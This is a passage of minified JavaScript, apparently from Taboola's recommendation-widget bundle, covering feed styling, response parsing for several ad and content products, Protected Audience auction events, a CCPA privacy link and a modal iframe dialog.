.tbl-feed-header-text {font-size: ${e}; color: ${i}; line-height: ${e}; font-family: ${t}; font-weight: ${o}}`)}return n.join("")}(e,t)),e.pfcss){const t=(0,o.uo)(e.pfcss);n.push(t)}if(e.fcss){const t=(0,o.uo)(e.fcss);n.push(t)}const p=n.join("");return(0,s.BC)("enable-scope-feed-css")?function(e,t){const n=d(t);return(0,i.dz)(e,".tbl-feed-container",n)}(p,t):p}(e,t);!function(e){const t=["tbl-feed-container","render-late-effect"];switch(c.layout){case"FULL_WIDTH":t.push("tbl-feed-full-width");break;case"PARTIAL_WIDTH":t.push("tbl-feed-partial-width")}c.cardFrame&&t.push(`tbl-feed-frame-${c.cardFrame}`),(0,o.ET)(e,...t)}(t),(0,a.x)(n,{id:(u++,`feedUiCss-${u}`)})}(t.feedData,e)}},7118:function(e,t,n){"use strict";n.d(t,{e:function(){return l}});var i=n(8e3),r=n(3553),o=n(1958),a=n(9642),s=n(8530);const l={filterResponse(e,t){return(0,i.lP)("hp4u")&&t.vl?(t.vl=t.vl.filter((e=>{const n=!!e.hpl;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary(e,t){const n=e.organicPersonalization,i=t.organicPersonalization;return n&&i?Object.assign(Object.assign(Object.assign({},n),i),{regions:[...(null==n?void 0:n.hp4uRegions)||[],...(null==i?void 0:i.hp4uRegions)||[]]}):n||i},parseResponse(e){var t,n;const i=e.op||{};let s=e.vl||[];if(s=s.filter((e=>e.hpl)),0===s.length)return;const l=(0,r.r)(Object.assign(Object.assign({},i),{_ID:"hp4u",entityType:7}));i&&(null!==(t=l.ks)&&void 0!==t||(l.ks=!1),l.reg||(l.reg=[]),l.snz||(l.snz=[]),l.hp4uRegions||(l.hp4uRegions=[]));const c={};for(const t of s){const n=t.hpl;n===(t.uuip||t.uip)&&(c[n]||(c[n]=[]),c[n].push((0,o.vc)(t,e,"hp4u")))}return(0,a.IF)(c,(e=>{l.hp4uRegions.push({name:e,placements:c[e]})})),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((e=>!e.hpl)),l},updateCache(e,t){(0,s.C0)(e.organicPersonalization,t)},updateRootResponseCache(){}}},3544:function(e,t,n){"use strict";n.d(t,{r:function(){return p}});var i=n(8530),r=n(1958),o=n(9642),a=n(8e3),s=n(3553),l=n(5031),c=n(6207),d=n(7188),u=n(2538);const p={updateCache(e,t){const{nextUp:n}=e;(0,i.C0)(n,t,(e=>{var n;const i=null===(n=t.prods)||void 0===n?void 0:n.nup;i&&e.setRequestData(i)}))},updateRootResponseCache(e,t,n){if(!function(e){return e===m}(n))return;const r=t.d.r;e.genericResponse.prods||(e.genericResponse.prods={}),e.genericResponse.prods.nup=Object.assign(Object.assign({},e.genericResponse.prods.nup),r);const o=t.pl;(0,i.lx)(o,e)},filterResponse(e,t){var n;return(0,a.lP)("next-up-render")?(t.vl=null===(n=t.vl)||void 0===n?void 0:n.filter((e=>!e.nup||(t.trecsFiltered=!0,!1))),t):t},parseResponse(e){const t=function(e){let t;return(e.vl||[]).some((e=>{if(e.nup)return t=e,!0})),t}(e);if(!t)return;const n=(0,d.W)("div"),i=(0,r.vc)(t,e,"next-up-render");t.nup.btnText=function(e,t){var n,i,r;const o=null===(i=null===(n=t.tslt)||void 0===n?void 0:n["next-up"])||void 0===i?void 0:i.BTN_TEXT,a=null===(r=e.nup)||void 0===r?void 0:r.btnText,s=u.Xd.BTN_TEXT;return o||a||s}(t,e);const a=(0,s.r)(Object.assign(Object.assign(Object.assign({},i),t.nup),{entityType:8}));return(0,l.pm)(a,i.items),c.fg.appendEntityCustomData({entity:a,element:n}),function(e,t){var n;(function(e){const t=e.prods||{};1===(0,o.kq)(t)&&t.nup?e.prods=void 0:t.nup=void 0})(e),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((e=>e.uip!==t))}(e,t.uip),a},mergeResponseSummary(e,t){return e.nextUp||t.nextUp}},m="Next Up"},7254:function(e,t,n){"use strict";n.d(t,{$X:function(){return b},CF:function(){return y},f2:function(){return g},qw:function(){return _},x3:function(){return h}});var i=n(3553),r=n(8530),o=n(6207),a=n(4340),s=n(9642),l=n(5461),c=n(3403),d=n(377),u=n(8e3),p=n(7177),m=n(3983);const h={filterResponse(e,t){return t},mergeResponseSummary(e,t){const n=e.protectedAudience,i=t.protectedAudience;return n&&i?Object.assign(Object.assign({},n),i):n||i},parseResponse(e){var t;const n=e.sac;if(n)return(0,i.r)(Object.assign(Object.assign({_ID:"protectedAudience",entityType:10},n),{config:{global:null===(t=e.pa)||void 0===t?void 0:t.config}}))},updateCache(e,t){(0,r.C0)(e.protectedAudience,t)},updateRootResponseCache(){}};let f;function b(){const e=(0,u.w$)("pa-debug-level"),t=(0,p.vx)(o.MC.config.runtime.debugQueryParams.pa_debug);return f||(f=e||t||0),f}function g(){const e=function(){const{widgets:e}=o.MC.responseSummary;if((0,s.x7)(e))return void(0,a.vV)("Widgets is not defined");if(Object.keys(e).length>1)return void(0,a.vV)("there is more then one widget");const t=(0,s.qG)(e).items;if(0!==t.length)return t.length>1&&(0,a.vV)("there is more then one item"),t[0];(0,a.vV)("Items is not defined")}();if(!e)return void(0,a.vV)("item is undefined");const{originalCard:t}=e;var n,i;i={type:"response",recommendationItem:t,pageId:null===(n=document.body)||void 0===n?void 0:n.dataset.tblPageId},(0,l.KP)("iframe")&&((0,d.O)(c.b.SEND_ITEM_TO_IFRAME),window.parent.postMessage(i,"*"))}const v={"feed-render":"feed","widget-render":"widget"};function _(e,t){var n,i;const r=v[t],o=(0,u.w$)("pa-demand-config"),a=(0,m.tU)(null===(n=null==o?void 0:o[e])||void 0===n?void 0:n.rm,!0);return!(r&&(0,m.tU)(null===(i=(0,u.w$)("pa-product-bid-mode"))||void 0===i?void 0:i[r],!1)&&a)}function y(){const e=v["feed-render"]||"feed-render",t=v["widget-render"]||"widget-render";return{[e]:!1,[t]:!1}}},3403:function(e,t,n){"use strict";var i;n.d(t,{b:function(){return i}}),function(e){e.AUCTION_STARTED="pa-auction-started",e.AUCTION_WON="pa-auction-won",e.AUCTION_SKIPPED="pa-auction-skipped",e.AUCTION_FAILED="pa-auction-failed",e.REQUEST_ITEM_FROM_TRC="pa-request-item-from-trc",e.SEND_ITEM_TO_IFRAME="pa-request-send-item-to-iframe",e.TRC_FORCE_ITEM_SEND_REQUEST="pa-force-item-send-request",e.TRC_FORCE_ITEM_GOT_RESPONSE="pa-force-item-got-response",e.TRC_FORCE_ITEM_GOT_EMPTY_RESPONSE="pa-force-item-got-empty-response",e.TRC_FORCE_ITEM_NOT_VALID_RESPONSE="pa-force-item-response-is-not-valid",e.TRC_FORCE_ITEM_SEND_REQUEST_FAILED="pa-force-item-request-failed"}(i||(i={}))},1465:function(e,t,n){"use strict";n.d(t,{R:function(){return l},t:function(){return a}});var i=n(6207),r=n(7254),o=n(8e3);function a(e){var t;e&&(null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.global)&&i.fg.appendPublisherConfig(e.config)}let s;function l(){if(!(0,r.$X)()||s)return;const e=[{key:"Demand Config",value:JSON.stringify((0,o.w$)("pa-demand-config"))},{key:"Product Render mode",value:JSON.stringify((0,o.w$)("pa-product-bid-mode"))},{key:"bidding strategy",value:JSON.stringify((0,o.w$)("pa-bid-strategy"))},{key:"Feed enabled",value:(0,o.w$)("pa-feed-auction-enabled")},{key:"Max auctions",value:(0,o.w$)("pa-max-auctions")},{key:"Max failed attempts",value:(0,o.w$)("pa-max-failed-auctions")},{key:"Feed visible auction",value:(0,o.w$)("pa-feed-disable-after-visible")}];console.table?console.table(e):(console.info("%c Protected Audience Configuration","background: #222; color: #bada55"),e.forEach((({key:e,value:t})=>{console.info(`%c ${e}: ${t}`,"background: #222; color: #bada55")}))),s=!0}},22:function(e,t,n){"use strict";n.d(t,{J0:function(){return u},ME:function(){return f},QP:function(){return h},U9:function(){return p},WR:function(){return b},rb:function(){return m},sl:function(){return d},v0:function(){return c}});var i=n(4245),r=n(3001),o=n(8e3),a=n(5989),s=n(7188),l=n(7177);function c(e){return"autowidget-template-text-links"===e.getModeClientProperty("widget-creator-layout")}function d(e,t){const n=1===e.cells?100:48,r="rtl"===(0,o.T8)("direction"),{modeName:a,ID:s}=t,l=r?"right":"left",c=r?"left":"right",d=`trc_tl_responsive_${(0,i.d5)(a,s)}`,u=`.${d} .trc_rbox_div .videoCube {width: ${n}%;}`,p=`.${d} .trc_header_left_column {width: ${n}%;}`,m=`.${d} .trc_header_right_column {display: ${1===e.cells?"none":"inline"};}`,h=`.${d} .trc_rbox_div div.videoCube:nth-of-type(-n+${e.rows}){float:${l};clear:${l};}`;let f="";return f+=`.${d} .trc_rbox_div div.videoCube:nth-of-type(n+${e.rows+1}){float:none;clear:${c};margin-${l}:auto;}`,f+=h,f+=u,f+=p,f+=m,f}function u(e,t,n){if(!c(e))return;const i=!!e.getModeClientProperty("mode-is-responsive"),a=function(e,t,n){const i=["trc_tl"];if(!n)return i;const r=(0,o.BC)("enable-responsive-css-reuse")?`trc_tl_responsive_${e}`:`trc_tl_responsive_trc_${t}`;return i.push("trc_tl_responsive",r),i}(e.modeName,t,i);(0,r.ET)(n,...a)}function p(e,t,n){const i=[];return e||t>=n/2&&i.push("trc_tl_right_col"),i}function m(e,t){const n=((null==e?void 0:e.split(","))||[]).filter((e=>e));return n.length?n.map((e=>function(e,t){const n=t.parentElement;if(!n)return;const i=(0,r.b_)(n,"span").filter((t=>-1!==t.className.indexOf(e)));return i[0]}(e,t))).filter((function(e){return!!e})):[]}function h(e){return e.length?e.reduce(((e,t)=>e+function(e){const t=e.textContent;if(!t)return 0;const n=getComputedStyle(e),i=(0,l.vx)(n.marginRight)||0,r=(0,a.N4)(n);return(0,a.vw)(r,t),(0,a.Np)(t,r)+i}(t)),0):0}function f(e,t){if(!e||!t)return;const n=m(e,t);n.length&&n.forEach((e=>{e.style.display="inline-block",e.style.verticalAlign="middle"}))}function b(e,t){t.length&&t.filter((t=>!e.contains(t))).forEach((t=>{!function(e){const t=(0,s.W)("span",{classList:["trc_inline_detail_spacer"],content:" "});e.appendChild(t)}(e),function(e,t){e.insertBefore(t,null)}(e,t)}))}},3550:function(e,t,n){"use strict";n.d(t,{G:function(){return m}});var i=n(8530),r=n(2360),o=n(1958),a=n(6207),s=n(8e3),l=n(5288),c=n(4340),d=n(9642),u=n(3983),p=n(594);const m={updateCache(e,t){(0,i.C0)(e.videoReel,t)},updateRootResponseCache(){},filterResponse(e,t){const n=(0,s.lP)("video-reel"),i=t.vl;if(!n||!i)return;const[r,o]=function(e){const t=[],n=[];return e.forEach((e=>{e.evr?t.push(e):n.push(e)})),[n,t]}(i);if(o.length>0){t.trecsFiltered=!0;const e=o.filter(h);r.push(...e)}t.vl=r},parseResponse(e){const t=e.vl||[],n=t.filter((e=>!!e.evr))[0];if(!n)return;const i=(0,o.vc)(n,e,"video-reel"),d=n.uuip||n.uip,p=(0,s.n$)(d);if(!p)return void(0,c.MD)(`Placement '${d}' doesn't exist in OptionSummary input.`);const m=n.evr.customModules["video-reel"],h=m.advnc||{},f=(0,u.tU)(h.adx,!1),b={controlPlacementName:m.placementName||n.uip,videoReelPlacementName:m.videoReelPlacement||n.uip,videoReelItemWrapperSelector:m.videoReelItemWrap||m.itw,isAdx:f,toggleByViewport:(0,u.tU)(h.toggleByViewport,!1),isWithLoadingScreen:(0,u.tU)(h.loaderScreen,!1)||f,scriptId:m.scriptId,moduleType:m.moduleInstance||m.ins||"videoReel",customCss:m.ccss,controlItemWrapperSelector:m.itemWrapper||m.itw,placementCardSelector:m.controlSelector||m.slc,embedId:m.videoReelEmbedId||m.eid,embedName:m.videoReelEmbedName||m.enid,scItemLocation:m.loc||3,scDuration:m.dur||7e3,modeName:n.m,cssOverrides:n.csso,isSc:!!n.v&&n.v.length>0,scMode:i.m,placement:i,isDemandFirst:(0,u.tU)(h.isDemandFirst,!1)},g=(0,r.Kc)(p),v=(0,l.jQ)(g);return a.fg.appendEntityCustomData({entity:i,element:v}),e.vl=t.filter((e=>!e.evr)),b},mergeResponseSummary(e,t){return(0,d.rL)(e.videoReel,t.videoReel)}};function h(e){delete e.evr;const t=(0,s.lP)("widget-render"),n=(0,s.lP)("video-tag");if(t&&n)return!1;const i=e.vtag;return!(t&&!i)&&(t&&!n?(function(e){e.m=p.XV,e.rw=!0,e.v=[],delete e.csso}(e),!0):!t&&!n||(!t&&n&&delete e.vtag,!0))}},9174:function(e,t,n){"use strict";n.d(t,{C:function(){return s},k:function(){return a}});var i=n(3320),r=n(5288),o=n(7536);function a(e){const t=(0,r.vP)(e,"a");if(t&&function(e){const t=e.href||"",n=!t,r="#"===t[0]||(0,i.Pz)(t).pathname===window.location.pathname;return!n&&!r&&function(e){const t=s(e),n=e.href||"";return(0,i.Pz)(t||n).host}(e)===window.location.host}(t))return t}function s(e){var t,n;return null===(n=null===(t=e.parentElement)||void 0===t?void 0:t[o.o])||void 0===n?void 0:n.url}},2856:function(e,t,n){"use strict";n.d(t,{f:function(){return u}});var i=n(8530),r=n(1958),o=n(4340),a=n(9642),s=n(8e3),l=n(3553),c=n(3983),d=n(5031);const u={updateCache(e,t){const{vignette:n}=e;(0,i.C0)(n,t,(e=>{var n;const i=null===(n=t.prods)||void 0===n?void 0:n.vig;i&&e.setRequestData(i)}))},updateRootResponseCache(e,t,n){if(!function(e){return e===p}(n))return;const r=t.d.r;e.genericResponse.prods||(e.genericResponse.prods={}),e.genericResponse.prods.vig=Object.assign(Object.assign({},e.genericResponse.prods.vig),r);const o=t.pl;(0,i.lx)(o,e)},filterResponse(e,t){if(!(0,s.lP)("vignette-render"))return t;if(!e.features["vignette-render"])return t;const{vignette:n}=e;if(!n)return t;const i=n.uip;return t.vl=function(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((n=>{const i=n.uip===e;return i&&(t.trecsFiltered=!0),!i}))}(i,t),t},parseResponse(e){var t;const n=null===(t=e.prods)||void 0===t?void 0:t.vig;if(!n)return;const i=n.plc,s=function(e,t){var n,i;const r=e.vl||[];let o;const a=null===(i=null===(n=e.tslt)||void 0===n?void 0:n.vignette)||void 0===i?void 0:i.openBtn;return r.some((e=>{if(e.uip===t)return o=function(e,t){var n;const i=null===(n=e.v)||void 0===n?void 0:n[0];return i&&(i["cta-text"]=t||i["cta-text"]||"Learn More"),e}(e,a),!0})),o}(e,i);if(!s)return void(0,o.JE)("Vignette configuration found but vignette placement wasn't");const u=(0,r.vc)(s,e,"vignette-render"),p=Object.assign(Object.assign({},u),{entityType:9,frequencyCapping:parseInt(n.frequencyCapping),showDespiteStorageIssue:(0,c.tU)(n.showDespiteStorageIssue,!0),metaData:n.metaData}),m=(0,l.r)(p);return(0,d.pm)(m,u.items),function(e,t){var n;(function(e){const t=e.prods||{};1===(0,a.kq)(t)&&t.vig?e.prods=void 0:t.vig=void 0})(e),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((e=>e.uip!==t))}(e,i),m},mergeResponseSummary(e,t){return e.vignette||t.vignette}},p="taboola-vignette"},8456:function(e,t,n){"use strict";n.d(t,{x:function(){return h}});var i=n(8e3),r=n(9642),o=n(8530),a=n(6207),s=n(1958),l=n(4340),c=n(3553),d=n(2360),u=n(8846),p=n(5031),m=n(4246);const h={updateCache(e,t){(0,r.IF)(e.widgets,((e,n)=>{(0,o.C0)(n,t)}))},updateRootResponseCache(){},filterResponse(e,t){return(0,i.lP)("widget-render")?((0,r.IF)(e.widgets,((e,n)=>{t.vl=f(n.name,t)})),t):t},parseResponse(e){const t={};return(e.vl||[]).forEach((n=>{const{productType:o,placementName:h}=(0,u.d)(n);if("widget-render"!==o)return;const b=(0,s.vc)(n,e,o);if(!b.mode&&!(0,m.yq)(b.m)){const e=b.m,t=a.MC.config.runtime.pageUrl;(0,l.JE)(`Mode '${e}' for Placement '${h}' doesn't exist in configuration ${t}`)}const g=(0,i.n$)(h);if(!g)return void(0,l.MD)(`Placement '${h}' doesn't exist in OptionSummary input.`);if((0,d._B)(g))return void(0,l.JE)(`placement ${h} was ignored and will not be rendered`);if(function(e,t){const n=a.MC.responseSummary.feeds||{};return!!(0,r.WP)(n).some((([,t])=>t.fpl===e))&&((0,l.MD)(`Feed conflict detected for '${e}' with feed placement '${t.fpl}'`),!0)}(h,n))return;const v=Object.assign(Object.assign({},b),{name:h,entityType:1}),_=(0,c.r)(v);(0,p.pm)(_,b.items),t[b._ID]=_;const y=(0,d.Kc)(g),w=document.getElementById(y);a.fg.appendEntityCustomData({entity:b,element:w}),e.vl=f(h,e)})),t},mergeResponseSummary(e,t){return(0,r.rL)(e.widgets,t.widgets)}};function f(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((n=>{const i=n.uip===e;return i&&(t.trecsFiltered=!0),!i}))}},6533:function(e,t,n){"use strict";n.d(t,{N:function(){return i}});const i="trc_related_container"},4245:function(e,t,n){"use strict";n.d(t,{fE:function(){return _},mx:function(){return w},FC:function(){return E},tc:function(){return v},Me:function(){return g},h_:function(){return k},d5:function(){return C},Vu:function(){return T},_p:function(){return x}});var i,r,o=n(7188),a=n(6533),s=n(6207),l=n(5461),c=n(3001),d=n(8e3),u=n(2941),p=n(4340),m=n(22);!function(e){e.LEFT="marginLeft",e.RIGHT="marginRight",e.BOTTOM="marginBottom"}(i||(i={})),function(e){e.COLUMN="column",e.ROW="row"}(r||(r={}));var h=n(594);const f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};let b;function g(e){return e.replace(/[&<>"']/g,(e=>f[e]||e))}function v(e){const t=e.modeGroupsList.length,n=(0,o.W)("div",{classList:t?["trc_multi_widget_container"]:[]});return"V"===e.flexDirection&&(n.style.flexDirection=r.COLUMN),n}function _(e,t){(function(e,t){t&&(e.style.flex=t.toString())})(t,e.flexSize),e.gap&&(0,c.OM)(t.parentElement)&&function(e,t,n){const r=e.previousSibling;if(!(0,c.OM)(r))return;let o;o="V"===n?i.BOTTOM:"rtl"===s.MC.config.publisher.direction?i.LEFT:i.RIGHT,r.style[o]=t}(t,e.gap,t.parentElement.style.flexDirection===r.COLUMN?"V":"H")}function y(e,t,n,i){t&&(e.push("trc_elastic"),n&&e.push(`trc_elastic_${C(n,i)}`))}function w(e){(0,c.ET)(e,a.N,"tbl-trecs-container","trc_spotlight_widget")}function x(e,t,n,i=!0){const r=[];(0,l.KP)("iframe")&&r.push("trc_in_iframe"),"rtl"===s.MC.config.publisher.direction&&r.push("tbl-rtl"),(0,c.ET)(e,...r),t.uip?function(e,t,n,i){const r=[];e.dataset.placementName=t.uip,t.modeGroupsData.modeGroupsList.length>0?r.push("trc_multi_widget"):y(r,i,t.m,n),(0,c.ET)(e,...r)}(e,t,n,i):function(e,t,n,i){const r=[];t.modeGroupsList.length>0?r.push("trc_multi_widget"):y(r,i,t.modeName,n),(0,c.ET)(e,...r)}(e,t,n,i)}function C(e,t){return(0,u.tv)(b)&&(b=(0,d.BC)("enable-responsive-css-reuse")),b?e:t}function E(e){(0,c.Oh)(e.childNodes).forEach((t=>{t instanceof HTMLElement&&t.id.indexOf("tbl_vpl_")>-1||e.removeChild(t)}))}function k(e){const t=e.split("_"),n=t.length;return 1===n?((0,p.vV)(`Placement ID ${e} is invalid`),e):t[n-1]}function T(e){return e.modeName===h.XV||!(0,m.v0)(e)&&!!e.getModeClientProperty("mode-is-responsive")}},7188:function(e,t,n){"use strict";n.d(t,{W:function(){return a}});var i=n(5288),r=n(3001),o=n(4340);function a(e,t){var n,a;const s=document.createElement(e);try{if(!t)return s;null===(n=t.attrList)||void 0===n||n.forEach((([e,t=""])=>{s.setAttribute(e,t)})),null===(a=t.datasetList)||void 0===a||a.forEach((([e,t])=>{s.dataset[e]=t})),t.classList&&(0,r.ET)(s,...t.classList),(0,i.Xs)(s,t.content)}catch(e){(0,o.vV)("createHtmlElement::",e)}return s}},9388:function(e,t,n){"use strict";n.d(t,{L:function(){return d},q:function(){return u}});var i=n(7188),r=n(8e3),o=n(2941),a=n(2470),s=n(1479);function l(e){const t=(0,i.W)(e.containerHtmlElement,{classList:e.containerClassList}),n=(0,i.W)("img",{classList:[...e.iconImgClassList,"trc_img"],attrList:[["src",e.iconUrl]]});return t.appendChild(n),t}function c(e,t){const n=e.getModeClientProperty(t);if(!n||"NONE"===n)return;const i=function(e){switch(e){case"header-icon":return"header-icon-url";case"title-icon":return"title-icon-url";default:return}}(t);if(!i)return;let s;switch(n){case"CUSTOM":s=e.getModeClientProperty(i);break;case"PUBLISHER_LOGO":s=(0,r.Kr)()}return(0,o.mg)(s)&&(s=(0,a.$$)(s)),s}function d(e){const t=c(e,"header-icon");if(t)return l({iconUrl:t,iconImgClassList:["trc_rbox_header_icon_img"],containerHtmlElement:"div",containerClassList:["trc_rbox_header_icon_div"]})}function u(e){const t=function(e){const t=e.placementModeGroup.getModeClientProperty("enable-pencil-ads");if(!(e.isSponsored&&t))return;const n=e._ID;(0,s.ex)("tpa-has_pencil",{id:n});const i=e.brandingUrl;if(i&&(0,s.ex)("tpa-has_logo",{id:n}),i)return(0,a.$$)(i);return e.getImageUrls({width:120,height:120}).taboolaUrl}(e)||function(e){const t=e.placementModeGroup.getModeClientProperty("enable-title-icon-on-sc");if(!e.isSponsored||t)return c(e.placementModeGroup,"title-icon")}(e);if(t)return l({iconUrl:t,iconImgClassList:["video-icon-img"],containerHtmlElement:"span",containerClassList:["video-icon-container"]})}},7868:function(e,t,n){"use strict";n.d(t,{e:function(){return f}});var i=n(5288),r=n(8242),o=n(7188),a=n(5785),s=n(3001),l=n(5461);const c=767;let d,u,p,m,h=!1;function f(e,t){document.body.clientWidth>c&&!(0,l.KP)("iframe")&&((0,i.fr)(e),h||function(){d=(0,o.W)("div",{classList:["trc_modal_dialog","trc_modal_hidden"]}),u=(0,o.W)("div",{classList:["trc_modal_mask","trc_modal_hidden"]}),p=(0,o.W)("a",{classList:["trc_modal_close"],content:"&times;"}),m=(0,o.W)("iframe",{classList:["trc_modal_frame"]}),d.appendChild(p),d.appendChild(m);const e=(0,a.g)(3,u);e[1].appendChild(d),function(e){const t=` ${n=e[3]} .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }${n} .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }${n} .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }${n} .trc_modal_hidden { display: none !important; }${n} .trc_modal_frame { width: 100% !important; height: 550px !important; } `;var n;(0,r.x)(t,{id:"tRecs-popup-modal"}),document.body.appendChild(e[0])}(e),document.addEventListener("keyup",g),u.addEventListener("click",v),p.addEventListener("click",v),window.addEventListener("message",_),h=!0}(),function(e){const t=e.iframeScrollingEnabled||"no";m.src=e.href,m.scrolling=t,m.frameBorder="0"}(t),b(1))}function b(e){1===e?(0,s.Yw)([u,d],"trc_modal_hidden"):((0,s.ET)([u,d],"trc_modal_hidden"),m.src="")}function g(e){const t=e.keyCode||e.code;27!==t&&"escape"!==t||b(0)}function v(e){(0,i.fr)(e),b(0)}function _(e){/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&b(0)}},5785:function(e,t,n){"use strict";n.d(t,{g:function(){return s}});var i=n(3983),r=n(7188),o=n(4846);function a(e){const t=`tbl-aug-${(0,i.MZ)()}`,n=(0,r.W)("div",{attrList:[["id",t]]});return null==e||e.appendChild(n),n}function s(e,t){(0,o.cc)(e>0,"createAugmentingContainers depth must be greater than 0");const n=[];for(let t=0;t<e;t++){const e=a(n[n.length-1]);n.push(e)}return t&&n[e-1].appendChild(t),{1:n[e-1],0:n[0],2:n,3:(i=n,i.reduce(((e,t)=>`${e}#${t.id} `),""))};var i}},2409:function(e,t,n){"use strict";n.d(t,{Q:function(){return g},a:function(){return v}});var i=n(8242),r=n(7868),o=n(8723),a=n(7188),s=n(6207),l=n(738),c=n(8e3),d=n(3001),u=n(5461),p=n(740);let m,h=!1,f="",b="";function g(e,t,n){w(t)&&_({parentElement:e,extraCssClassList:[y(n)],hasAdChoice:!1})}function v(e,t,n){if(!w(t))return;const i=["tbl-ccpa-on-widget"];e.children.length>0&&i.push("tbl-cpa-pipe-before");const r=(0,a.W)("div",{classList:["logoDiv","link-ccpa"]});_({parentElement:r,extraCssClassList:i,hasAdChoice:n}),n?e.prepend(r):e.appendChild(r)}function _(e){var t;const{parentElement:n,hasAdChoice:g}=e;let v="taboola";const _=function(e,t){let n,i=m.markup;e&&(n=(0,a.W)("span",{classList:["trc_logos_v_align"]}),(0,d.vn)(n),i=(0,a.W)("span",{content:m.markup}));const r=(0,a.W)("a",{content:i,attrList:[["href",m.href],["target","_blank"],["rel","nofollow"],["style",m.inlineStyle]],classList:[...m.classList,...t]});return n&&r.appendChild(n),r}(g,e.extraCssClassList),{privacyString:y}=null!==(t=s.MC.optionsSummary.ccpa)&&void 0!==t?t:{};var w;(0,d.ET)(n,"tbl-ccpa-container"),y?v="publisher":(w=n,(0,u.KP)("mobile")&&(0,d.ET)(w,"tb-ccpa-mobile"),m.style&&(0,i.x)(m.style,{id:"tbl-ccpa-style-custom"}),(0,i.x)(" a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; cursor: pointer; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; } .logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; } div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; } div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; } .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; } .tbl-rtl .tb-ccpa-mobile { line-height: 11px; } .tbl-rtl .logoDiv.link-ccpa { display: inline-block; } .tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; } .tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }",{id:p.w}),function(e){(0,c.BC)("xfrm-enable")&&(0,l.qY)(m.href).then((t=>{t&&function(e){e.addEventListener("click",(t=>{(0,r.e)(t,{href:m.href,anchorTag:e})}))}(e)}))}(_),n.insertAdjacentElement(m.location,_)),function(e){const t={event_type:"ccpa",event_state:"Rendered",event_value:e,event_msg:(0,u.KP)("iframe")?", in-iframe":""};(0,o.mk)(t),m.renderOnce&&(h=!0,f=b)}(v)}function y(e){return"RIGHT"===e?"tbl-ccpa-left":"tbl-ccpa-right"}function w(e){const t=s.MC.responseSummary.userData.ccpa;if(t)return m=t,b=s.MC.config.runtime.pageUrl.href,!h&&m.placement===e&&f!==b&&!(0,c.BC)("disable-ccpa")}},7578:function(e,t,n){"use strict";n.d(t,{k9:function(){return u},cT:function(){return s},kz:function(){return l},C1:function(){return a},AD:function(){return d},iL:function(){return c}});const i={};let r={};window.addEventListener("resize",(()=>{r={}}));var o=n(6207);function a(e,t){if(e===t)return!0;const n=e.split(".").reverse(),i=t.split(".").reverse();for(let e=0;e<6;e++)if(n[e]!==i[e])return!1;return!0}function s(e,t,n){var o,a;const{modeName:s,placement:l}=e,c=(null===(o=l.parent)||void 0===o?void 0:o.entityType)||0;return function(e){var t,n,o;if(!e.modeName||2!==e.componentType)return()=>getComputedStyle(e.element);const a=i[t=e.componentId]||(i[t]={}),s=a[n=e.modeName]||(a[n]={});return s[o=e.elementType]||(s[o]=e.element),()=>{const t=`${e.modeName}__${e.elementType}`;return r[t]||(r[t]=getComputedStyle(s[e.elementType]))}}({modeName:s,componentId:(null===(a=l.parent)||void 0===a?void 0:a._ID)||"",componentType:c,element:t,elementType:n})}function l(e){const t=o.MC.getEntityCustomData(e);if(!t)throw new Error(`item entity ${e} should exist in store entity custom data`);return t}function c(e){const{entity:t,element:n}=l(e);o.fg.appendEntityCustomData({hasFloatingButton:!0,entity:t,element:n})}function d(e){var t;return(null===(t=l(e))||void 0===t?void 0:t.hasFloatingButton)||!1}function u(e){return e.split("~~").filter((e=>""!==e))[1]}},5302:function(e,t,n){"use strict";n.d(t,{L:function(){return Oe}});var 